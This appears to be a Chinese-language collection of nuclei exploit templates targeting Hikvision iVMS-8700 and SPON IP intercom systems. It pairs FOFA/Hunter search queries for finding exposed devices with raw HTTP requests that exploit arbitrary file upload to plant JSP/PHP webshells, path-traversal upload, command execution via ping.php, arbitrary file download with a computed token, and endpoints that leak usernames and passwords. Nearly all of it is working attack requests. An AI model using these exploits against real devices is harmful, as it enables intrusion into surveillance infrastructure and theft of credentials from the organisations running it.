Content-Type: multipart/form-data; boundary=c4155aff43901a8b2a19a4641a5efa15
--c4155aff43901a8b2a19a4641a5efa15
Content-Disposition: form-data; name="fileUploader"; filename="test.jsp"
Content-Type: image/jpeg
{{randstr}}
--c4155aff43901a8b2a19a4641a5efa15--
- |
GET /eps/upload/{{name}}.jsp HTTP/1.1
Host: {{Hostname}}
extractors:
- type: json
name: name
json:
- ".data.resourceUuid"
internal: true
matchers:
- type: word
words:
- '{{randstr}}'

HIKVISION iVMS-8700综合安防管理平台upload.action任意文件上传漏洞
fofa:icon_hash="-911494769"

nuclei
id: HIKVISION_iVMS-8700_upload.action
info:
name: HIKVISION iVMS-8700 Comprehensive Security Management Platform 1 upload Webshell file
author: Zero Trust Security Attack and Defense Laboratory
severity: high
description: |
HIKVISION iVMS-8700 Comprehensive Security Management Platform 1 There is an arbitrary file upload vulnerability where attackers can control the server by sending specific request packets to upload Webshell files
metadata:
fofa-query: icon_hash="-911494769"
hunter-query: web.icon="3670cbb1369332b296ce44a94b7dd685"
variables:
str1: '{{rand_base(6)}}'
str2: '{{rand_base(6)}}'
str3: '<%out.print("{{str2}}");%>'
http:
- raw:
- |
POST /eps/resourceOperations/upload.action HTTP/1.1
Host: {{Hostname}}
User-Agent: MicroMessenger
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTJyhtTNqdMNLZLhj
------WebKitFormBoundaryTJyhtTNqdMNLZLhj
Content-Disposition: form-data; name="fileUploader";filename="{{str1}}.jsp"
Content-Type: image/jpeg
{{str3}}
------WebKitFormBoundaryTJyhtTNqdMNLZLhj--
- |
GET /eps/upload/{{res_id}}.jsp HTTP/1.1
Host: {{Hostname}}
extractors:
- type: json
name: res_id
json:
- ".data.resourceUuid"
internal: true
req-condition: true
matchers:
- type: dsl
dsl:
- body_2 == str2
HIKVISION iVMS-8700综合安防管理平台 getPic任意文件上传
hunter:web.body="/views/home/file/installPackage.rar"||web.body="/home/locationIndex.action"
fofa: body="/home/locationIndex.action",header="ISMS_8700_Sessionname",icon_hash="-911494769"
- 海康威视综合安防系统iVMS-5000
- 海康威视综合安防系统 iVMS-8700
- 海康威视综合安防系统iVMS-5200

需要制作一个IPA PetrelHD.app为空目录,使用linux或mac系统执行以下命令:
zip -r puye.ipa ha982 #zip -r 压缩后的名称 需要压缩的目录
构造数据包如下:
POST /msp/home/upload.action;getPic?&type=ios HTTP/1.1
Accept-Encoding: gzip, deflate
User-Agent: MicroMessenger
Content-Type: multipart/form-data; boundary=00content0boundary00
Host: xx.xx.xx.xx
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Length: 1288
Connection: close
--00content0boundary00
Content-Disposition: form-data; name="type"
ios
--00content0boundary00
Content-Disposition: form-data; name="file"; filename="demo.ipa"
ipa包内容
--00content0boundary00--
这里利用yakit上传ipa包
burp若传不上去,也可将ipa包放到https://tool.hiofd.com/file-base64-online/进行base64编码后放到nuclei poc中进行利用

ipa目录结构:

demo.jsp文件内容:

路径:/上传文件名/test/demo.jsp

较多资产存在2024.5
nuclei
id: hikvision-ivms8700-upload-getpic-fileupload
info:
name: hikvision-ivms8700-upload-getpic-fileupload
author: BY
severity: critical
variables:
boundary: "{{rand_base(20)}}"
filename: "{{rand_base(5)}}"
filedata: "UEsDBAoAAAAAAGmnpFgAAAAAAAAAAAAAAAAFABwAdGVzdC9VVAkAAyYxNmYmMTZmdXgLAAEE6AMAAAToAwAAUEsDBBQAAAAIAMOLpFgLRlQRYQAAAGsAAAANABwAdGVzdC9kZW1vLmpzcFVUCQADHQA2Zh0ANmZ1eAsAAQToAwAABOgDAAAdy0EKg0AMRuGrDIIw2eQCFpddl3qCoD8aSWfGadTr17p8H7xHG/LuXKomtxSbCZ/s+HpDXcIZVjmENfNTDVFKMR3FNSee4W+IvcSXWLHt1/K3AfUw+M1ExBOuQqQutP0PUEsDBAoAAAAAADuhpFgAAAAAAAAAAAAAAAASABwAdGVzdC9QZXRyZWxIRC5hcHAvVVQJAAORJTZmkSU2ZnV4CwABBOgDAAAE6AMAAFBLAQIeAwoAAAAAAGmnpFgAAAAAAAAAAAAAAAAFABgAAAAAAAAAEAD/QQAAAAB0ZXN0L1VUBQADJjE2ZnV4CwABBOgDAAAE6AMAAFBLAQIeAxQAAAAIAMOLpFgLRlQRYQAAAGsAAAANABgAAAAAAAEAAAD/gT8AAAB0ZXN0L2RlbW8uanNwVVQFAAMdADZmdXgLAAEE6AMAAAToAwAAUEsBAh4DCgAAAAAAO6GkWAAAAAAAAAAAAAAAABIAGAAAAAAAAAAQAP9B5wAAAHRlc3QvUGV0cmVsSEQuYXBwL1VUBQADkSU2ZnV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAwADAPYAAAAzAQAAAAA="
http:
- raw:
- |
POST /msp/home/upload.action;getPic?&type=ios HTTP/1.1
Accept-Encoding: gzip
Content-Length: 640
Host: {{Hostname}}
Content-Type: multipart/form-data; boundary={{boundary}}
User-Agent: MicroMessenger
Connection: close
--{{boundary}}
Content-Disposition: form-data; name="type"
ios
--{{boundary}}
Content-Disposition: form-data; name="file"; filename="{{filename}}.ipa"
Content-Type: None
{{base64_decode(filedata)}}
--{{boundary}}--
- |
GET /msp/upload/ios/{{filename}}/test/demo.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: MicroMessenger
req-condition: true
matchers:
- type: dsl
dsl:
- status_code_1 == 200 && contains(body_1,'true') && contains(body_2,'demotest')

HIKVISION iVMS-8700综合安防管理平台 download 任意文件下载漏洞
fofa:icon_hash="-911494769"
获取token
token值即为访问的url+secretKeyIbuilding使用md5加密即可


nuclei
id: HIKVISION_iVMS-8700_download_file
info:
name: HIKVISION iVMS-8700 download
author: BY
severity: medium
description: HIKVISION iVMS-8700 download任意文件下载
metadata:
fofa-query: icon_hash="-911494769"
variables:
str0: '{{BaseURL}}/eps/api/triggerSnapshot/downloadsecretKeyIbuilding'
http:
- raw:
- |
GET /eps/api/triggerSnapshot/download?token={{toupper(md5(str0))}}&fileUrl=file:///C:/windows/win.ini&fileName=1 HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Android 3.2.5; Mobile; rv:51.0) Gecko/51.0 Firefox/51.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
words:
- "[files]"
- "Mail"
- "extensions"
condition: or

HIKVISION ivms_8700综合安防管理平台某接口信息泄露漏洞
fofa:body="/home/locationIndex.action"
nuclei
id: ivms-8700-xielou
info:
name: ivms-8700-xielou
author: websec
severity: high
description: ivms-8700-xielou
tags: ivms-8700-xielou
http:
- raw:
- |
POST /services/IWsBaseService.IWsBaseServiceHttpSoap11Endpoint HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept-Encoding: gzip, deflate, br
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Authorization: Basic {{base64("admin:123456")}}
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:impl="http://impl.ws.api.base.cms.hikvision.com" xmlns:xsd="http://ws.common.cms.hikvision.com/xsd">
<soapenv:Header/>
<soapenv:Body>
<impl:getAllUserInfo>
<impl:request>
<!--type: int-->
<xsd:pageNo>1</xsd:pageNo>
<!--type: int-->
<xsd:pageSize>1</xsd:pageSize>
</impl:request>
<!--type: long-->
<impl:updTime></impl:updTime>
</impl:getAllUserInfo>
</soapenv:Body>
</soapenv:Envelope>
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"password","ax21")

Hikvision_SPON_IP网络对讲广播系统 uploadjson存在任意文件上传漏洞
Hunter:web.body="vendors/custom/html5.min.js"


文件路径:/lan/文件名

nuclei
id: hikvision_spon_ip_uploadjson
info:
name: Hikvision_SPON_IP_uploadjson
author: BY
severity: critical
description: Hikvision_SPON_IP网络对讲广播系统 uploadjson存在任意文件上传漏洞
tags: hikvision
variables:
boundary: "{{rand_base(10)}}"
filename: "{{rand_base(5)}}"
http:
- raw:
- |
POST /php/uploadjson.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
jsondata[filename]={{filename}}.php&jsondata[data]=<?php echo "{{boundary}}";unlink(__FILE__); ?>
- |
GET /lan/{{filename}}.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
req-condition: true
matchers:
- type: dsl
dsl:
- status_code_1 == 200 && contains(body_2,'{{boundary}}')

Hikvision_SPON_IP网络对讲广播系统 busyscreenshotpush存在任意文件上传漏洞
Hunter:web.body="vendors/custom/html5.min.js"


上传的文件名需要是1_2_3.php格式
nuclei
id: hikvision_spon_ip_upload-busyscreenshotpush
info:
name: Hikvision_SPON_IP_upload-busyscreenshotpush
author: BY
severity: critical
description: Hikvision_SPON_IP网络对讲广播系统 busyscreenshotpush存在任意文件上传漏洞
tags: hikvision
http:
- raw:
- |
POST /php/busyscreenshotpush.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
Content-Length: 181
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
jsondata[caller]=1&jsondata[callee]=1&jsondata[imagename]=..\..\..\Wnmp\WWW\upload\1_0_demo.php&jsondata[imagecontent]=PD9waHAgZWNobyAiZGVtbzEyMzQiO3VubGluayhfX0ZJTEVfXyk7Pz4=
- |
GET /upload/1_0_demo.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
req-condition: true
matchers:
- type: dsl
dsl:
- status_code_1 == 200 && contains(body_2,'demo1234')
测试过程中发现很多疑似能上传但可能是路径不对导致无法访问

Hikvision_SPON_IP网络对讲广播系统 my_parser存在任意文件上传漏洞
Hunter:web.body="vendors/custom/html5.min.js"


访问路径:/upload/files/文件名

nuclei
id: hikvision_spon_ip_upload-my_parser
info:
name: Hikvision_SPON_IP_upload-my_parser
author: BY
severity: critical
description: Hikvision_SPON_IP网络对讲广播系统 my_parser存在任意文件上传漏洞
tags: hikvision
variables:
boundary: "{{rand_base(6)}}"
filename: "{{rand_base(5)}}"
http:
- raw:
- |
POST /upload/my_parser.php HTTP/1.1
Host: {{Hostname}}
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8dsf2vRYZDVPaW9m
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundary8dsf2vRYZDVPaW9m
Content-Disposition: form-data; name="upload"; filename="{{filename}}.php"
Content-Type: image/jpeg
<?php echo "{{boundary}}";unlink(__FILE__); ?>
------WebKitFormBoundary8dsf2vRYZDVPaW9m--
- |
GET /upload/files/{{filename}}.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
req-condition: true
matchers:
- type: dsl
dsl:
- status_code_1 == 200 && contains(body_2,'{{boundary}}')


Hikvision_SPON_IP网络对讲广播系统 addscenedata存在任意文件上传漏洞
Hunter:web.body="vendors/custom/html5.min.js"


访问路径:/images/scene/{{filename}}.php

nuclei
id: hikvision_spon_ip_upload-addscenedata
info:
name: Hikvision_SPON_IP_upload-addscenedata
author: BY
severity: critical
description: Hikvision_SPON_IP网络对讲广播系统 addscenedata存在任意文件上传漏洞
tags: hikvision
variables:
boundary: "{{rand_base(6)}}"
filename: "{{rand_base(5)}}"
http:
- raw:
- |
POST /php/addscenedata.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Connection: close
Content-Length: 218
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4LuoBRpTiVBo9cIQ
Accept-Encoding: gzip
------WebKitFormBoundary4LuoBRpTiVBo9cIQ
Content-Disposition: form-data; name="upload"; filename="{{filename}}.php"
Content-Type: text/plain
<?php echo "{{boundary}}";unlink(__FILE__); ?>
------WebKitFormBoundary4LuoBRpTiVBo9cIQ--
- |
GET /images/scene/{{filename}}.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
req-condition: true
matchers:
- type: dsl
dsl:
- status_code_1 == 200 && contains(body_2,'{{boundary}}')
Hikvision_SPON_IP网络对讲广播系统存在命令执行漏洞
fofa:icon_hash="-1830859634"

nuclei
id: hikvision-spon-rce
info:
name: 海康威视IP网络对讲广播系统存在命令执行漏洞
author: BY
severity: high
description: 海康威视IP网络对讲广播系统存在命令执行漏洞
tags: 2023,hikvision,rce
metadata:
verified: true
max-request: 2
fofa-query: icon_hash="-1830859634"
requests:
- raw:
- |
POST /php/ping.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 43
Connection: close
jsondata[type]=3&jsondata[ip]=ipconfig
matchers-condition: and
matchers:
- type: dsl
dsl:
- 'status_code==200 && contains(body,"IPv4")'


Hikvision_SPON_IP网络对讲广播系统getuserdata存在信息泄露漏洞
Hunter:web.body="vendors/custom/html5.min.js"


nuclei
id: hikvision_spon_ip-info-getuserdata
info:
name: hikvision_spon_ip-info-getuserdata
author: BY
severity: high
description: Hikvision_SPON_IP网络对讲广播系统getuserdata存在信息泄露漏洞
tags: hikvision
http:
- raw:
- |
POST /php/getuserdata.php HTTP/1.1
Host: {{Hostname}}
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
jsondata[pageIndex]=0&jsondata[pageCount]=30
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"username","password")

Hikvision_SPON_IP网络对讲广播系统index.js存在信息泄露漏洞
Hunter:web.body="vendors/custom/html5.min.js"


可能存在administrator用户被禁用的情况
nuclei
id: hikvision_spon_ip-info-indexjs
info:
name: hikvision_spon_ip-info-indexjs
author: BY
severity: high
description: Hikvision_SPON_IP网络对讲广播系统index.js存在信息泄露漏洞
tags: hikvision
http:
- raw:
- |
GET /js/index.js?t=0.1 HTTP/1.1
Host:
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate, br
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 0
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"user","passwd")
Hikvision_SPON_IP网络对讲广播系统 rj_get_token存在任意文件读取漏洞
Hunter:web.body="vendors/custom/html5.min.js"


nuclei
id: hikvision_spon_ip-rj_get_token-fileread
info:
name: hikvision_spon_ip-rj_get_token-fileread
author: BY
severity: medium
description: Hikvision_SPON_IP网络对讲广播系统 rj_get_token存在任意文件读取漏洞
tags: hikvision
http:
- raw:
- |
POST /php/rj_get_token.php HTTP/1.1
Host: {{Hostname}}
Content-Length: 120
Sec-Ch-Ua:
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Sec-Ch-Ua-Platform: ""
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
jsondata[url]=rj_get_token.php
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,"postData","result")



Hikvision_SPON_IP网络对讲广播系统 getjson存在任意文件读取漏洞
Hunter:web.body="vendors/custom/html5.min.js"

nuclei
id: hikvision_spon_ip-getjson-fileread
info:
name: hikvision_spon_ip-getjson-fileread
author: BY
severity: medium
description: Hikvision_SPON_IP网络对讲广播系统 getjson存在任意文件读取漏洞
tags: hikvision
http:
- raw:
- |
POST /php/getjson.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
jsondata[filename]=./ocx.json
matchers:
- type: dsl
dsl:
- status_code==200 && contains_all(body,'\"res\":\"1\"',"data")
